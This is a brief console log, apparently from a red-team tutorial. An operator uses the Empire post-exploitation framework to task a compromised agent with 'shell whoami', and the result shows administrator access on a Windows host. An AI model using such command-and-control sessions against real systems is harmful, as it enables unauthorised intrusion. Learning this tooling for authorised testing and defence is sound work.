 (Empire: agents) > interact WEAPBDZF
(Empire: WEAPBDZF) > shell whoami
[*] Tasked WEAPBDZF to run TASK_SHELL
[*] Agent WEAPBDZF tasked with task ID 1
(Empire: WEAPBDZF) > [*] Agent WEAPBDZF returned results.
win-2d5nsd1v33d\administrator
..Command execution completed.
[*] Valid results returned by 10.100.18.22